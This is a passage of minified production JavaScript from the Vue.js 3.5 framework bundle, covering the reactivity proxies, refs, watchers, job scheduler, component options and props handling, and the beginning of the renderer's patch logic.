0),l}}),["keys","values","entries",Symbol.iterator].forEach(i=>{n[i]=ba(i,e,t)}),n}function Tr(e,t){const n=ya(e,t);return(r,i,s)=>i==="__v_isReactive"?!e:i==="__v_isReadonly"?e:i==="__v_raw"?r:Reflect.get(ie(n,i)&&i in r?n:r,i,s)}const wa={get:Tr(!1,!1)},_a={get:Tr(!1,!0)},xa={get:Tr(!0,!1)},ka={get:Tr(!0,!0)},kl=new WeakMap,Sl=new WeakMap,Cl=new WeakMap,Rl=new WeakMap;function Sa(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ca(e){return e.__v_skip||!Object.isExtensible(e)?0:Sa(Zo(e))}function Qt(e){return Ct(e)?e:Ar(e,!1,da,wa,kl)}function Ra(e){return Ar(e,!1,ma,_a,Sl)}function sn(e){return Ar(e,!0,ga,xa,Cl)}function Ea(e){return Ar(e,!0,va,ka,Rl)}function Ar(e,t,n,r,i){if(!de(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=Ca(e);if(s===0)return e;const l=i.get(e);if(l)return l;const o=new Proxy(e,s===2?r:n);return i.set(e,o),o}function Gt(e){return Ct(e)?Gt(e.__v_raw):!!(e&&e.__v_isReactive)}function Ct(e){return!!(e&&e.__v_isReadonly)}function Fe(e){return!!(e&&e.__v_isShallow)}function Si(e){return e?!!e.__v_raw:!1}function ne(e){const t=e&&e.__v_raw;return t?ne(t):e}function Ta(e){return!ie(e,"__v_skip")&&Object.isExtensible(e)&&ir(e,"__v_skip",!0),e}const ke=e=>de(e)?Qt(e):e,or=e=>de(e)?sn(e):e;function we(e){return e?e.__v_isRef===!0:!1}function ce(e){return El(e,!1)}function Dt(e){return El(e,!0)}function El(e,t){return we(e)?e:new Aa(e,t)}class Aa{constructor(t,n){this.dep=new Rr,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:ne(t),this._value=n?t:ke(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Fe(t)||Ct(t);t=r?t:ne(t),St(t,n)&&(this._rawValue=t,this._value=r?t:ke(t),this.dep.trigger())}}function Y(e){return we(e)?e.value:e}function Ve(e){return K(e)?e():Y(e)}const $a={get:(e,t,n)=>t==="__v_raw"?e:Y(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const i=e[t];return we(i)&&!we(n)?(i.value=n,!0):Reflect.set(e,t,n,r)}};function Tl(e){return Gt(e)?e:new Proxy(e,$a)}class Ia{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Rr,{get:r,set:i}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=i}get value(){return this._value=this._get()}set value(t){this._set(t)}}function La(e){return new Ia(e)}class Oa{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return ca(ne(this._object),this._key)}}class Pa{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Ma(e,t,n){return we(e)?e:K(e)?new Pa(e):de(e)&&arguments.length>1?ja(e,t,n):ce(e)}function ja(e,t,n){const r=e[t];return we(r)?r:new Oa(e,t,n)}class Da{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Rr(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Tn-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&ve!==this)return pl(this,!0),!0}get value(){const t=this.dep.track();return ml(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function za(e,t,n=!1){let r,i;return K(e)?r=e:(r=e.get,i=e.set),new Da(r,i,n)}const qn={},ar=new WeakMap;let It;function Va(e,t=!1,n=It){if(n){let r=ar.get(n);r||ar.set(n,r=[]),r.push(e)}}function Ua(e,t,n=ue){const{immediate:r,deep:i,once:s,scheduler:l,augmentJob:o,call:a}=n,c=A=>i?A:Fe(A)||i===!1||i===0?ft(A,1):ft(A);let u,h,d,m,b=!1,x=!1;if(we(e)?(h=()=>e.value,b=Fe(e)):Gt(e)?(h=()=>c(e),b=!0):N(e)?(x=!0,b=e.some(A=>Gt(A)||Fe(A)),h=()=>e.map(A=>{if(we(A))return A.value;if(Gt(A))return c(A);if(K(A))return a?a(A,2):A()})):K(e)?t?h=a?()=>a(e,2):e:h=()=>{if(d){mt();try{d()}finally{vt()}}const A=It;It=u;try{return a?a(e,3,[m]):e(m)}finally{It=A}}:h=We,t&&i){const A=h,P=i===!0?1/0:i;h=()=>ft(A(),P)}const L=ul(),y=()=>{u.stop(),L&&L.active&&bi(L.effects,u)};if(s&&t){const A=t;t=(...P)=>{A(...P),y()}}let S=x?new Array(e.length).fill(qn):qn;const U=A=>{if(!(!(u.flags&1)||!u.dirty&&!A))if(t){const P=u.run();if(i||b||(x?P.some((W,O)=>St(W,S[O])):St(P,S))){d&&d();const W=It;It=u;try{const O=[P,S===qn?void 0:x&&S[0]===qn?[]:S,m];S=P,a?a(t,3,O):t(...O)}finally{It=W}}}else u.run()};return o&&o(U),u=new fl(h),u.scheduler=l?()=>l(U,!1):U,m=A=>Va(A,!1,u),d=u.onStop=()=>{const A=ar.get(u);if(A){if(a)a(A,4);else for(const P of A)P();ar.delete(u)}},t?r?U(!0):S=u.run():l?l(U.bind(null,!0),!0):u.run(),y.pause=u.pause.bind(u),y.resume=u.resume.bind(u),y.stop=y,y}function ft(e,t=1/0,n){if(t<=0||!de(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,we(e))ft(e.value,t,n);else if(N(e))for(let r=0;r<e.length;r++)ft(e[r],t,n);else if(rn(e)||Kt(e))e.forEach(r=>{ft(r,t,n)});else if(ll(e)){for(const r in e)ft(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&ft(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.16
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function jn(e,t,n,r){try{return r?e(...r):e()}catch(i){$r(i,t,n)}}function rt(e,t,n,r){if(K(e)){const i=jn(e,t,n,r);return i&&il(i)&&i.catch(s=>{$r(s,t,n)}),i}if(N(e)){const i=[];for(let s=0;s<e.length;s++)i.push(rt(e[s],t,n,r));return i}}function $r(e,t,n,r=!0){const i=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:l}=t&&t.appContext.config||ue;if(t){let o=t.parent;const a=t.proxy,c=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const u=o.ec;if(u){for(let h=0;h<u.length;h++)if(u[h](e,a,c)===!1)return}o=o.parent}if(s){mt(),jn(s,null,10,[e,a,c]),vt();return}}Fa(e,n,i,r,l)}function Fa(e,t,n,r=!0,i=!1){if(i)throw e;console.error(e)}const $e=[];let Xe=-1;const Zt=[];let xt=null,Wt=0;const Al=Promise.resolve();let cr=null;function ln(e){const t=cr||Al;return e?t.then(this?e.bind(this):e):t}function Ha(e){let t=Xe+1,n=$e.length;for(;t<n;){const r=t+n>>>1,i=$e[r],s=$n(i);s<e||s===e&&i.flags&2?t=r+1:n=r}return t}function Ci(e){if(!(e.flags&1)){const t=$n(e),n=$e[$e.length-1];!n||!(e.flags&2)&&t>=$n(n)?$e.push(e):$e.splice(Ha(t),0,e),e.flags|=1,$l()}}function $l(){cr||(cr=Al.then(Ll))}function Na(e){N(e)?Zt.push(...e):xt&&e.id===-1?xt.splice(Wt+1,0,e):e.flags&1||(Zt.push(e),e.flags|=1),$l()}function Zi(e,t,n=Xe+1){for(;n<$e.length;n++){const r=$e[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;$e.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function Il(e){if(Zt.length){const t=[...new Set(Zt)].sort((n,r)=>$n(n)-$n(r));if(Zt.length=0,xt){xt.push(...t);return}for(xt=t,Wt=0;Wt<xt.length;Wt++){const n=xt[Wt];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}xt=null,Wt=0}}const $n=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Ll(e){try{for(Xe=0;Xe<$e.length;Xe++){const t=$e[Xe];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),jn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;Xe<$e.length;Xe++){const t=$e[Xe];t&&(t.flags&=-2)}Xe=-1,$e.length=0,Il(),cr=null,($e.length||Zt.length)&&Ll()}}let tt,mn=[],ri=!1;function Ir(e,...t){tt?tt.emit(e,...t):ri||mn.push({event:e,args:t})}function Ol(e,t){var n,r;tt=e,tt?(tt.enabled=!0,mn.forEach(({event:i,args:s})=>tt.emit(i,...s)),mn=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{Ol(s,t)}),setTimeout(()=>{tt||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ri=!0,mn=[])},3e3)):(ri=!0,mn=[])}function Ba(e,t){Ir("app:init",e,t,{Fragment:pe,Text:Vn,Comment:bt,Static:er})}function Wa(e){Ir("app:unmount",e)}const qa=Ri("component:added"),Pl=Ri("component:updated"),Ka=Ri("component:removed"),Ga=e=>{tt&&typeof tt.cleanupBuffer=="function"&&!tt.cleanupBuffer(e)&&Ka(e)};/*! #__NO_SIDE_EFFECTS__ */function Ri(e){return t=>{Ir(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}function Za(e,t,n){Ir("component:emit",e.appContext.app,e,t,n)}let Oe=null,Ml=null;function ur(e){const t=Oe;return Oe=e,Ml=e&&e.type.__scopeId||null,t}function Ya(e,t=Oe,n){if(!t||e._n)return e;const r=(...i)=>{r._d&&ls(-1);const s=ur(t);let l;try{l=e(...i)}finally{ur(s),r._d&&ls(1)}return __VUE_PROD_DEVTOOLS__&&Pl(t),l};return r._n=!0,r._c=!0,r._d=!0,r}function Kn(e,t){if(Oe===null)return e;const n=Pr(Oe),r=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,l,o,a=ue]=t[i];s&&(K(s)&&(s={mounted:s,updated:s}),s.deep&&ft(l),r.push({dir:s,instance:n,value:l,oldValue:void 0,arg:o,modifiers:a}))}return e}function At(e,t,n,r){const i=e.dirs,s=t&&t.dirs;for(let l=0;l<i.length;l++){const o=i[l];s&&(o.oldValue=s[l].value);let a=o.dir[r];a&&(mt(),rt(a,n,8,[e.el,o,e,t]),vt())}}const Ja=Symbol("_vte"),Qa=e=>e.__isTeleport;function Ei(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Ei(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}/*! #__NO_SIDE_EFFECTS__ */function Dn(e,t){return K(e)?Te({name:e.name},t,{setup:e}):e}function jl(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function _t(e){const t=so(),n=Dt(null);if(t){const i=t.refs===ue?t.refs={}:t.refs;Object.defineProperty(i,e,{enumerable:!0,get:()=>n.value,set:s=>n.value=s})}return n}function fr(e,t,n,r,i=!1){if(N(e)){e.forEach((b,x)=>fr(b,t&&(N(t)?t[x]:t),n,r,i));return}if(xn(r)&&!i){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&fr(e,t,n,r.component.subTree);return}const s=r.shapeFlag&4?Pr(r.component):r.el,l=i?null:s,{i:o,r:a}=e,c=t&&t.r,u=o.refs===ue?o.refs={}:o.refs,h=o.setupState,d=ne(h),m=h===ue?()=>!1:b=>ie(d,b);if(c!=null&&c!==a&&(_e(c)?(u[c]=null,m(c)&&(h[c]=null)):we(c)&&(c.value=null)),K(a))jn(a,o,12,[l,u]);else{const b=_e(a),x=we(a);if(b||x){const L=()=>{if(e.f){const y=b?m(a)?h[a]:u[a]:a.value;i?N(y)&&bi(y,s):N(y)?y.includes(s)||y.push(s):b?(u[a]=[s],m(a)&&(h[a]=u[a])):(a.value=[s],e.k&&(u[e.k]=a.value))}else b?(u[a]=l,m(a)&&(h[a]=l)):x&&(a.value=l,e.k&&(u[e.k]=l))};l?(L.id=-1,De(L,n)):L()}}}Lt().requestIdleCallback;Lt().cancelIdleCallback;const xn=e=>!!e.type.__asyncLoader,Dl=e=>e.type.__isKeepAlive;function Xa(e,t){zl(e,"a",t)}function ec(e,t){zl(e,"da",t)}function zl(e,t,n=Se){const r=e.__wdc||(e.__wdc=()=>{let i=n;for(;i;){if(i.isDeactivated)return;i=i.parent}return e()});if(Lr(t,r,n),n){let i=n.parent;for(;i&&i.parent;)Dl(i.parent.vnode)&&tc(r,t,n,i),i=i.parent}}function tc(e,t,n,r){const i=Lr(t,e,r,!0);zn(()=>{bi(r[t],i)},n)}function Lr(e,t,n=Se,r=!1){if(n){const i=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...l)=>{mt();const o=Un(n),a=rt(t,n,e,l);return o(),vt(),a});return r?i.unshift(s):i.push(s),s}}const wt=e=>(t,n=Se)=>{(!Ln||e==="sp")&&Lr(e,(...r)=>t(...r),n)},nc=wt("bm"),on=wt("m"),rc=wt("bu"),ic=wt("u"),Vl=wt("bum"),zn=wt("um"),sc=wt("sp"),lc=wt("rtg"),oc=wt("rtc");function ac(e,t=Se){Lr("ec",e,t)}const cc="components";function uc(e,t){return hc(cc,e,!0,t)||e}const fc=Symbol.for("v-ndc");function hc(e,t,n=!0,r=!1){const i=Oe||Se;if(i){const s=i.type;{const o=Xc(s,!1);if(o&&(o===t||o===Ne(t)||o===Cr(Ne(t))))return s}const l=Yi(i[e]||s[e],t)||Yi(i.appContext[e],t);return!l&&r?s:l}}function Yi(e,t){return e&&(e[t]||e[Ne(t)]||e[Cr(Ne(t))])}function Ue(e,t,n,r){let i;const s=n,l=N(e);if(l||_e(e)){const o=l&&Gt(e);let a=!1,c=!1;o&&(a=!Fe(e),c=Ct(e),e=Er(e)),i=new Array(e.length);for(let u=0,h=e.length;u<h;u++)i[u]=t(a?c?or(ke(e[u])):ke(e[u]):e[u],u,void 0,s)}else if(typeof e=="number"){i=new Array(e);for(let o=0;o<e;o++)i[o]=t(o+1,o,void 0,s)}else if(de(e))if(e[Symbol.iterator])i=Array.from(e,(o,a)=>t(o,a,void 0,s));else{const o=Object.keys(e);i=new Array(o.length);for(let a=0,c=o.length;a<c;a++){const u=o[a];i[a]=t(e[u],u,a,s)}}else i=[];return i}const ii=e=>e?lo(e)?Pr(e):ii(e.parent):null,kn=Te(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>ii(e.parent),$root:e=>ii(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>__VUE_OPTIONS_API__?Fl(e):e.type,$forceUpdate:e=>e.f||(e.f=()=>{Ci(e.update)}),$nextTick:e=>e.n||(e.n=ln.bind(e.proxy)),$watch:e=>__VUE_OPTIONS_API__?Pc.bind(e):We}),Br=(e,t)=>e!==ue&&!e.__isScriptSetup&&ie(e,t),pc={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:i,props:s,accessCache:l,type:o,appContext:a}=e;let c;if(t[0]!=="$"){const m=l[t];if(m!==void 0)switch(m){case 1:return r[t];case 2:return i[t];case 4:return n[t];case 3:return s[t]}else{if(Br(r,t))return l[t]=1,r[t];if(i!==ue&&ie(i,t))return l[t]=2,i[t];if((c=e.propsOptions[0])&&ie(c,t))return l[t]=3,s[t];if(n!==ue&&ie(n,t))return l[t]=4,n[t];(!__VUE_OPTIONS_API__||si)&&(l[t]=0)}}const u=kn[t];let h,d;if(u)return t==="$attrs"&&Ee(e.attrs,"get",""),u(e);if((h=o.__cssModules)&&(h=h[t]))return h;if(n!==ue&&ie(n,t))return l[t]=4,n[t];if(d=a.config.globalProperties,ie(d,t))return d[t]},set({_:e},t,n){const{data:r,setupState:i,ctx:s}=e;return Br(i,t)?(i[t]=n,!0):r!==ue&&ie(r,t)?(r[t]=n,!0):ie(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:i,propsOptions:s}},l){let o;return!!n[l]||e!==ue&&ie(e,l)||Br(t,l)||(o=s[0])&&ie(o,l)||ie(r,l)||ie(kn,l)||ie(i.config.globalProperties,l)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:ie(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Ji(e){return N(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}let si=!0;function dc(e){const t=Fl(e),n=e.proxy,r=e.ctx;si=!1,t.beforeCreate&&Qi(t.beforeCreate,e,"bc");const{data:i,computed:s,methods:l,watch:o,provide:a,inject:c,created:u,beforeMount:h,mounted:d,beforeUpdate:m,updated:b,activated:x,deactivated:L,beforeDestroy:y,beforeUnmount:S,destroyed:U,unmounted:A,render:P,renderTracked:W,renderTriggered:O,errorCaptured:be,serverPrefetch:ge,expose:Ce,inheritAttrs:F,components:J,directives:B,filters:z}=t;if(c&&gc(c,r,null),l)for(const oe in l){const te=l[oe];K(te)&&(r[oe]=te.bind(n))}if(i){const oe=i.call(n,n);de(oe)&&(e.data=Qt(oe))}if(si=!0,s)for(const oe in s){const te=s[oe],Be=K(te)?te.bind(n,n):K(te.get)?te.get.bind(n,n):We,Ht=!K(te)&&K(te.set)?te.set.bind(n):We,st=ye({get:Be,set:Ht});Object.defineProperty(r,oe,{enumerable:!0,configurable:!0,get:()=>st.value,set:Pe=>st.value=Pe})}if(o)for(const oe in o)Ul(o[oe],r,n,oe);if(a){const oe=K(a)?a.call(n):a;Reflect.ownKeys(oe).forEach(te=>{Nl(te,oe[te])})}u&&Qi(u,e,"c");function G(oe,te){N(te)?te.forEach(Be=>oe(Be.bind(n))):te&&oe(te.bind(n))}if(G(nc,h),G(on,d),G(rc,m),G(ic,b),G(Xa,x),G(ec,L),G(ac,be),G(oc,W),G(lc,O),G(Vl,S),G(zn,A),G(sc,ge),N(Ce))if(Ce.length){const oe=e.exposed||(e.exposed={});Ce.forEach(te=>{Object.defineProperty(oe,te,{get:()=>n[te],set:Be=>n[te]=Be})})}else e.exposed||(e.exposed={});P&&e.render===We&&(e.render=P),F!=null&&(e.inheritAttrs=F),J&&(e.components=J),B&&(e.directives=B),ge&&jl(e)}function gc(e,t,n=We){N(e)&&(e=li(e));for(const r in e){const i=e[r];let s;de(i)?"default"in i?s=Pt(i.from||r,i.default,!0):s=Pt(i.from||r):s=Pt(i),we(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:l=>s.value=l}):t[r]=s}}function Qi(e,t,n){rt(N(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Ul(e,t,n,r){let i=r.includes(".")?eo(n,r):()=>n[r];if(_e(e)){const s=t[e];K(s)&&Ke(i,s)}else if(K(e))Ke(i,e.bind(n));else if(de(e))if(N(e))e.forEach(s=>Ul(s,t,n,r));else{const s=K(e.handler)?e.handler.bind(n):t[e.handler];K(s)&&Ke(i,s,e)}}function Fl(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:s,config:{optionMergeStrategies:l}}=e.appContext,o=s.get(t);let a;return o?a=o:!i.length&&!n&&!r?a=t:(a={},i.length&&i.forEach(c=>hr(a,c,l,!0)),hr(a,t,l)),de(t)&&s.set(t,a),a}function hr(e,t,n,r=!1){const{mixins:i,extends:s}=t;s&&hr(e,s,n,!0),i&&i.forEach(l=>hr(e,l,n,!0));for(const l in t)if(!(r&&l==="expose")){const o=mc[l]||n&&n[l];e[l]=o?o(e[l],t[l]):t[l]}return e}const mc={data:Xi,props:es,emits:es,methods:vn,computed:vn,beforeCreate:Ae,created:Ae,beforeMount:Ae,mounted:Ae,beforeUpdate:Ae,updated:Ae,beforeDestroy:Ae,beforeUnmount:Ae,destroyed:Ae,unmounted:Ae,activated:Ae,deactivated:Ae,errorCaptured:Ae,serverPrefetch:Ae,components:vn,directives:vn,watch:bc,provide:Xi,inject:vc};function Xi(e,t){return t?e?function(){return Te(K(e)?e.call(this,this):e,K(t)?t.call(this,this):t)}:t:e}function vc(e,t){return vn(li(e),li(t))}function li(e){if(N(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Ae(e,t){return e?[...new Set([].concat(e,t))]:t}function vn(e,t){return e?Te(Object.create(null),e,t):t}function es(e,t){return e?N(e)&&N(t)?[...new Set([...e,...t])]:Te(Object.create(null),Ji(e),Ji(t??{})):t}function bc(e,t){if(!e)return t;if(!t)return e;const n=Te(Object.create(null),e);for(const r in t)n[r]=Ae(e[r],t[r]);return n}function Hl(){return{app:null,config:{isNativeTag:Ko,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let yc=0;function wc(e,t){return function(r,i=null){K(r)||(r=Te({},r)),i!=null&&!de(i)&&(i=null);const s=Hl(),l=new WeakSet,o=[];let a=!1;const c=s.app={_uid:yc++,_component:r,_props:i,_container:null,_context:s,_instance:null,version:cs,get config(){return s.config},set config(u){},use(u,...h){return l.has(u)||(u&&K(u.install)?(l.add(u),u.install(c,...h)):K(u)&&(l.add(u),u(c,...h))),c},mixin(u){return __VUE_OPTIONS_API__&&(s.mixins.includes(u)||s.mixins.push(u)),c},component(u,h){return h?(s.components[u]=h,c):s.components[u]},directive(u,h){return h?(s.directives[u]=h,c):s.directives[u]},mount(u,h,d){if(!a){const m=c._ceVNode||fe(r,i);return m.appContext=s,d===!0?d="svg":d===!1&&(d=void 0),e(m,u,d),a=!0,c._container=u,u.__vue_app__=c,__VUE_PROD_DEVTOOLS__&&(c._instance=m.component,Ba(c,cs)),Pr(m.component)}},onUnmount(u){o.push(u)},unmount(){a&&(rt(o,c._instance,16),e(null,c._container),__VUE_PROD_DEVTOOLS__&&(c._instance=null,Wa(c)),delete c._container.__vue_app__)},provide(u,h){return s.provides[u]=h,c},runWithContext(u){const h=Yt;Yt=c;try{return u()}finally{Yt=h}}};return c}}let Yt=null;function Nl(e,t){if(Se){let n=Se.provides;const r=Se.parent&&Se.parent.provides;r===n&&(n=Se.provides=Object.create(r)),n[e]=t}}function Pt(e,t,n=!1){const r=Se||Oe;if(r||Yt){let i=Yt?Yt._context.provides:r?r.parent==null||r.ce?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(i&&e in i)return i[e];if(arguments.length>1)return n&&K(t)?t.call(r&&r.proxy):t}}const Bl={},Wl=()=>Object.create(Bl),ql=e=>Object.getPrototypeOf(e)===Bl;function _c(e,t,n,r=!1){const i={},s=Wl();e.propsDefaults=Object.create(null),Kl(e,t,i,s);for(const l in e.propsOptions[0])l in i||(i[l]=void 0);n?e.props=r?i:Ra(i):e.type.props?e.props=i:e.props=s,e.attrs=s}function xc(e,t,n,r){const{props:i,attrs:s,vnode:{patchFlag:l}}=e,o=ne(i),[a]=e.propsOptions;let c=!1;if((r||l>0)&&!(l&16)){if(l&8){const u=e.vnode.dynamicProps;for(let h=0;h<u.length;h++){let d=u[h];if(Or(e.emitsOptions,d))continue;const m=t[d];if(a)if(ie(s,d))m!==s[d]&&(s[d]=m,c=!0);else{const b=Ne(d);i[b]=oi(a,o,b,m,e,!1)}else m!==s[d]&&(s[d]=m,c=!0)}}}else{Kl(e,t,i,s)&&(c=!0);let u;for(const h in o)(!t||!ie(t,h)&&((u=Ut(h))===h||!ie(t,u)))&&(a?n&&(n[h]!==void 0||n[u]!==void 0)&&(i[h]=oi(a,o,h,void 0,e,!0)):delete i[h]);if(s!==o)for(const h in s)(!t||!ie(t,h))&&(delete s[h],c=!0)}c&&ut(e.attrs,"set","")}function Kl(e,t,n,r){const[i,s]=e.propsOptions;let l=!1,o;if(t)for(let a in t){if(yn(a))continue;const c=t[a];let u;i&&ie(i,u=Ne(a))?!s||!s.includes(u)?n[u]=c:(o||(o={}))[u]=c:Or(e.emitsOptions,a)||(!(a in r)||c!==r[a])&&(r[a]=c,l=!0)}if(s){const a=ne(n),c=o||ue;for(let u=0;u<s.length;u++){const h=s[u];n[h]=oi(i,a,h,c[h],e,!ie(c,h))}}return l}function oi(e,t,n,r,i,s){const l=e[n];if(l!=null){const o=ie(l,"default");if(o&&r===void 0){const a=l.default;if(l.type!==Function&&!l.skipFactory&&K(a)){const{propsDefaults:c}=i;if(n in c)r=c[n];else{const u=Un(i);r=c[n]=a.call(null,t),u()}}else r=a;i.ce&&i.ce._setProp(n,r)}l[0]&&(s&&!o?r=!1:l[1]&&(r===""||r===Ut(n))&&(r=!0))}return r}const kc=new WeakMap;function Gl(e,t,n=!1){const r=__VUE_OPTIONS_API__&&n?kc:t.propsCache,i=r.get(e);if(i)return i;const s=e.props,l={},o=[];let a=!1;if(__VUE_OPTIONS_API__&&!K(e)){const u=h=>{a=!0;const[d,m]=Gl(h,t,!0);Te(l,d),m&&o.push(...m)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!s&&!a)return de(e)&&r.set(e,qt),qt;if(N(s))for(let u=0;u<s.length;u++){const h=Ne(s[u]);ts(h)&&(l[h]=ue)}else if(s)for(const u in s){const h=Ne(u);if(ts(h)){const d=s[u],m=l[h]=N(d)||K(d)?{type:d}:Te({},d),b=m.type;let x=!1,L=!0;if(N(b))for(let y=0;y<b.length;++y){const S=b[y],U=K(S)&&S.name;if(U==="Boolean"){x=!0;break}else U==="String"&&(L=!1)}else x=K(b)&&b.name==="Boolean";m[0]=x,m[1]=L,(x||ie(m,"default"))&&o.push(h)}}const c=[l,o];return de(e)&&r.set(e,c),c}function ts(e){return e[0]!=="$"&&!yn(e)}const Ti=e=>e[0]==="_"||e==="$stable",Ai=e=>N(e)?e.map(et):[et(e)],Sc=(e,t,n)=>{if(t._n)return t;const r=Ya((...i)=>Ai(t(...i)),n);return r._c=!1,r},Zl=(e,t,n)=>{const r=e._ctx;for(const i in e){if(Ti(i))continue;const s=e[i];if(K(s))t[i]=Sc(i,s,r);else if(s!=null){const l=Ai(s);t[i]=()=>l}}},Yl=(e,t)=>{const n=Ai(t);e.slots.default=()=>n},Jl=(e,t,n)=>{for(const r in t)(n||!Ti(r))&&(e[r]=t[r])},Cc=(e,t,n)=>{const r=e.slots=Wl();if(e.vnode.shapeFlag&32){const i=t._;i?(Jl(r,t,n),n&&ir(r,"_",i,!0)):Zl(t,r)}else t&&Yl(e,t)},Rc=(e,t,n)=>{const{vnode:r,slots:i}=e;let s=!0,l=ue;if(r.shapeFlag&32){const o=t._;o?n&&o===1?s=!1:Jl(i,t,n):(s=!t.$stable,Zl(t,i)),l=t}else t&&(Yl(e,t),l={default:1});if(s)for(const o in i)!Ti(o)&&l[o]==null&&delete i[o]};function Ec(){typeof __VUE_OPTIONS_API__!="boolean"&&(Lt().__VUE_OPTIONS_API__=!0),typeof __VUE_PROD_DEVTOOLS__!="boolean"&&(Lt().__VUE_PROD_DEVTOOLS__=!1),typeof __VUE_PROD_HYDRATION_MISMATCH_DETAILS__!="boolean"&&(Lt().__VUE_PROD_HYDRATION_MISMATCH_DETAILS__=!1)}const De=Fc;function Tc(e){return Ac(e)}function Ac(e,t){Ec();const n=Lt();n.__VUE__=!0,__VUE_PROD_DEVTOOLS__&&Ol(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:i,patchProp:s,createElement:l,createText:o,createComment:a,setText:c,setElementText:u,parentNode:h,nextSibling:d,setScopeId:m=We,insertStaticContent:b}=e,x=(f,p,g,w=null,_=null,v=null,T=void 0,C=null,R=!!p.dynamicChildren)=>{if(f===p)return;f&&!fn(f,p)&&(w=Tt(f),Pe(f,_,v,!0),f=null),p.patchFlag===-2&&(R=!1,p.dynamicChildren=null);const{type:k,ref:H,shapeFlag:$}=p;switch(k){case Vn:L(f,p,g,w);break;case bt:y(f,p,g,w);break;case er:f==null&&S(p,g,w,T);break;case pe:J(f,p,g,w,_,v,T,C,R);break;default:$&1?P(f,p,g,w,_,v,T,C,R):$&6?B(f,p,g,w,_,v,T,C,R):($&64||$&128)&&k.process(f,p,g,w,_,v,T,C,R,E)}H!=null&&_&&fr(H,f&&f.ref,v,p||f,!p)},L=(f,p,g,w)=>{if(f==null)r(p.el=o(p.children),g,w);else{const _=p.el=f.el;p.children!==f.children&&c(_,p.children)}},y=(f,p,g,w)=>{f==null?r(p.el=a(p.children||""),g,w):p.el=f.el},S=(f,p,g,w)=>{[f.el,f.anchor]=b(f.children,p,g,w,f.el,f.anchor)},U=({el:f,anchor:p},g,w)=>{let _;for(;f&&f!==p;)_=d(f),r(f,g,w),f=_;r(p,g,w)},A=({el:f,anchor:p})=>{let 